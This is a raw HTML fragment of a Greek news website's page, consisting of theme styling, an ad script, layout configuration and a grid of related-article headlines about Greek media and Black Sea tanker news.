                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:39:17+02:00" >17/01/2026 10:39</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Σε αναμμένα κάρβουνα βρίσκονται τα στελέχη της Liquid Media...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_176 ">
<style scoped>.tdi_176{position:relative}</style>
<div class="tdi_175_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_175_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="td-fix-index"><div style="text-align:center; margin:auto;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Periodista.gr - Leaderboard -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="6774751726"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_177 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_177" >
<style>.tdi_177{margin-bottom:0px!important}</style>
<style>.tdi_177 .td-image-wrap{padding-bottom:70%}.tdi_177 .entry-thumb{background-position:center 50%}.tdi_177 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_177 .td-image-container,.ie11 .tdi_177 .td-image-container{flex:0 0 auto}.tdi_177 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_177 .td-module-meta-info,.ie11 .tdi_177 .td-module-meta-info{flex:1}body .tdi_177 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_177 .td-module-meta-info{padding:0 0 0 16px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_177 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_177 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_177 .td_module_wrap{float:right}.tdi_177 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_177 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_177 .td-post-vid-time{display:block}.tdi_177 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_177 .td-post-category:not(.td-post-extra-category){display:none}.tdi_177 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_177 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_177 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_177 .td-read-more{display:none}.tdi_177 .td-author-date{display:inline}.tdi_177 .td-post-author-name{display:none}.tdi_177 .td-post-date,.tdi_177 .td-post-author-name span{display:none}.tdi_177 .entry-review-stars{display:inline-block}.tdi_177 .td-icon-star,.tdi_177 .td-icon-star-empty,.tdi_177 .td-icon-star-half{font-size:15px}.tdi_177 .td-module-comments{display:none}.tdi_177 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_177 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_177 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_177 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_177 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_177 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_177 .td-module-meta-info,.tdi_177 .td-next-prev-wrap{text-align:left}.tdi_177 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_177 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_177 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_177 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_177 .entry-title{margin:0px;font-family:Open Sans!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_177 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_177 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_177 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_177 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .td-image-wrap{padding-bottom:90%}.tdi_177 .td-module-meta-info{padding:0 0 0 12px}.tdi_177 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_177 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_177 .td-module-container:before{bottom:-7.5px}.tdi_177 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_177 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_177 .td_module_wrap .td-module-container:before{display:block!important}.tdi_177 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_177 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_177 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_177 .entry-title{font-size:12px!important;line-height:1.3!important}.tdi_177 .td-post-category{font-size:10px!important}@media (min-width:768px){.tdi_177 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .td-module-meta-info{padding:0 15px}.tdi_177 .td_module_wrap{width:50%;float:left;padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.rtl .tdi_177 .td_module_wrap{float:right}.tdi_177 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_177 .td-module-container:before{bottom:-5px}.tdi_177 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_177 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_177 .td_module_wrap .td-module-container:before{display:block!important}.tdi_177 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_177 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_177 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_177 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_177 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_177 .td-module-meta-info{max-width:100%}.tdi_177 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_177 .td_module_wrap{float:right}.tdi_177 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_177 .td-module-container:before{bottom:-10px}.tdi_177 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_177 .td_module_wrap .td-module-container:before{display:block!important}.tdi_177 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_177 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_177 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_177 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_177 = new tdBlock();
block_tdi_177.id = "tdi_177";
block_tdi_177.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwb3J0cmFpdCI6IjUwJSIsInBob25lIjoiMTAwJSJ9","limit":"8","modules_category":"","show_btn":"none","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"94","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIn0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJsYW5kc2NhcGUiOiIxLjMifQ==","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAxNXB4In0=","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_left","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","art_excerpt":"0","art_title":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"438","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","modules_cat_border":"0","f_cat_font_spacing":"-0.5","cat_txt_hover":"#000000","image_width":"30","offset":"4","category_ids":"","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_177","tdc_css_class":"tdi_177","tdc_css_class_style":"tdi_177_rand_style"}';
block_tdi_177.td_column_number = "3";
block_tdi_177.block_type = "td_flex_block_1";
block_tdi_177.post_count = "8";
block_tdi_177.found_posts = "4869";
block_tdi_177.header_color = "";
block_tdi_177.ajax_pagination_infinite_stop = "";
block_tdi_177.max_num_pages = "609";
tdBlocksArray.push(block_tdi_177);
</script><div class="td-block-title-wrap"></div><div id=tdi_177 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-%ce%b4%ce%b7%ce%bc%ce%ae%cf%84%cf%81%ce%b7%cf%82-%ce%bc%ce%b1%ce%ba%ce%b1%ce%bb%ce%b9%ce%ac%cf%82-%cf%83%ce%ba%ce%af%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf-%cf%83%ce%b5%ce%bd%ce%ac%cf%81%ce%b9%ce%bf/" rel="bookmark" class="td-image-wrap " title="Ο Δημήτρης Μακαλιάς σκίζει το σενάριο και μετατρέπει το GAME TIME σε stand-up show"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/makalias-696x392.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%b4%ce%b7%ce%bc%ce%ae%cf%84%cf%81%ce%b7%cf%82-%ce%bc%ce%b1%ce%ba%ce%b1%ce%bb%ce%b9%ce%ac%cf%82-%cf%83%ce%ba%ce%af%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf-%cf%83%ce%b5%ce%bd%ce%ac%cf%81%ce%b9%ce%bf/" rel="bookmark" title="Ο Δημήτρης Μακαλιάς σκίζει το σενάριο και μετατρέπει το GAME TIME σε stand-up show">Ο Δημήτρης Μακαλιάς σκίζει το σενάριο και μετατρέπει το GAME TIME σε stand-up show</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bc%ce%b1%cf%8d%cf%81%ce%b7-%ce%b8%ce%ac%ce%bb%ce%b1%cf%83%cf%83%ce%b1-%cf%84%ce%bf-%ce%b1%ce%b3%ce%ba%ce%ac%ce%b8%ce%b9-%cf%84%cf%89%ce%bd-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba/" rel="bookmark" class="td-image-wrap " title="Μαύρη Θάλασσα: Το «αγκάθι» των ελληνικών τάνκερ και η ουκρανική «ενέδρα» &#8211; Η συνάντηση Κικίλια με Γεραπετρίτη και η συμμαχία του Μητσοτάκη"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/06/tankers-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%ce%b1%cf%8d%cf%81%ce%b7-%ce%b8%ce%ac%ce%bb%ce%b1%cf%83%cf%83%ce%b1-%cf%84%ce%bf-%ce%b1%ce%b3%ce%ba%ce%ac%ce%b8%ce%b9-%cf%84%cf%89%ce%bd-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba/" rel="bookmark" title="Μαύρη Θάλασσα: Το «αγκάθι» των ελληνικών τάνκερ και η ουκρανική «ενέδρα» &#8211; Η συνάντηση Κικίλια με Γεραπετρίτη και η συμμαχία του Μητσοτάκη">Μαύρη Θάλασσα: Το «αγκάθι» των ελληνικών τάνκερ και η ουκρανική «ενέδρα» &#8211; Η συνάντηση Κικίλια με Γεραπετρίτη και η συμμαχία του Μητσοτάκη</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%cf%84%ce%bf-%cf%83%cf%84%cf%8c%cf%87%ce%b1%cf%83%cf%84%cf%81%ce%bf-drones-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%ce%ac%ce%bd%ce%ba%ce%b5%cf%81-%ce%b7-%ce%b3%ce%ba%cf%81/" rel="bookmark" class="td-image-wrap " title="Στο στόχαστρο drones ελληνικά τάνκερ: Η «γκρίζα ζώνη» των κυρώσεων στη Μαύρη Θάλασσα"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/06/tankers-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%cf%84%ce%bf-%cf%83%cf%84%cf%8c%cf%87%ce%b1%cf%83%cf%84%cf%81%ce%bf-drones-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%ce%ac%ce%bd%ce%ba%ce%b5%cf%81-%ce%b7-%ce%b3%ce%ba%cf%81/" rel="bookmark" title="Στο στόχαστρο drones ελληνικά τάνκερ: Η «γκρίζα ζώνη» των κυρώσεων στη Μαύρη Θάλασσα">Στο στόχαστρο drones ελληνικά τάνκερ: Η «γκρίζα ζώνη» των κυρώσεων στη Μαύρη Θάλασσα</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-%cf%87%ce%ac%ce%bf%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%cf%83%ce%ba%ce%b1%cf%8a-%ce%ba%ce%b1%ce%b9-%ce%b7-%ce%b1%cf%80%ce%bf%cf%84%cf%85%cf%87%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%83/" rel="bookmark" class="td-image-wrap " title="Το «χάος» στον ΣΚΑΪ και η αποτυχημένη στρατηγική του Γιάννη Αλαφούζου"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/01/alaffo-696x393.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-%cf%87%ce%ac%ce%bf%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%cf%83%ce%ba%ce%b1%cf%8a-%ce%ba%ce%b1%ce%b9-%ce%b7-%ce%b1%cf%80%ce%bf%cf%84%cf%85%cf%87%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%83/" rel="bookmark" title="Το «χάος» στον ΣΚΑΪ και η αποτυχημένη στρατηγική του Γιάννη Αλαφούζου">Το «χάος» στον ΣΚΑΪ και η αποτυχημένη στρατηγική του Γιάννη Αλαφούζου</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%b5-%cf%80%ce%bf%ce%b9%ce%bf%cf%85%cf%82-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b5%cf%82-%ce%b5%cf%86%ce%bf%cf%80%ce%bb%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%bd%ce%ae%ce%ba%ce%bf%cf%85%ce%bd/" rel="bookmark" class="td-image-wrap " title="Σε ποιους Έλληνες εφοπλιστές ανήκουν τα τάνκερ που έγιναν στόχος στη Μαύρη Θάλασσα"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2022/05/irantanker-scaled-1-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%b5-%cf%80%ce%bf%ce%b9%ce%bf%cf%85%cf%82-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b5%cf%82-%ce%b5%cf%86%ce%bf%cf%80%ce%bb%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%bd%ce%ae%ce%ba%ce%bf%cf%85%ce%bd/" rel="bookmark" title="Σε ποιους Έλληνες εφοπλιστές ανήκουν τα τάνκερ που έγιναν στόχος στη Μαύρη Θάλασσα">Σε ποιους Έλληνες εφοπλιστές ανήκουν τα τάνκερ που έγιναν στόχος στη Μαύρη Θάλασσα</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-%ce%bc%ce%b5%ce%bb%ce%b9%cf%83%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b7%cf%82-%ce%ad%ce%b2%ce%b1%ce%bb%ce%b5-17-%ce%b5%ce%ba%ce%b1%cf%84-%ce%b5%cf%85%cf%81%cf%8e/" rel="bookmark" class="td-image-wrap " title="Ο Μελισσανίδης έβαλε 1,7 εκατ. ευρώ!"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/09/Melissanidis.Dimitris.Eurokinissi-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%bc%ce%b5%ce%bb%ce%b9%cf%83%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b7%cf%82-%ce%ad%ce%b2%ce%b1%ce%bb%ce%b5-17-%ce%b5%ce%ba%ce%b1%cf%84-%ce%b5%cf%85%cf%81%cf%8e/" rel="bookmark" title="Ο Μελισσανίδης έβαλε 1,7 εκατ. ευρώ!">Ο Μελισσανίδης έβαλε 1,7 εκατ. ευρώ!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%ce%ba%ce%bf%ce%bc%ce%b9%cf%83%ce%b9%cf%8c%ce%bd-%ce%b4%ce%b5%ce%af%cf%87%ce%bd%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd-%ce%bf%ce%b9%ce%ba%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1-%ce%b1/" rel="bookmark" class="td-image-wrap " title="Η Κομισιόν «δείχνει» την οικογένεια Αλαφούζου: Το θρίλερ με τις κυρώσεις για το ρωσικό πετρέλαιο"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/09/Alafouzos.Yannis.Eurokinissi-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%ba%ce%bf%ce%bc%ce%b9%cf%83%ce%b9%cf%8c%ce%bd-%ce%b4%ce%b5%ce%af%cf%87%ce%bd%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd-%ce%bf%ce%b9%ce%ba%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1-%ce%b1/" rel="bookmark" title="Η Κομισιόν «δείχνει» την οικογένεια Αλαφούζου: Το θρίλερ με τις κυρώσεις για το ρωσικό πετρέλαιο">Η Κομισιόν «δείχνει» την οικογένεια Αλαφούζου: Το θρίλερ με τις κυρώσεις για το ρωσικό πετρέλαιο</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
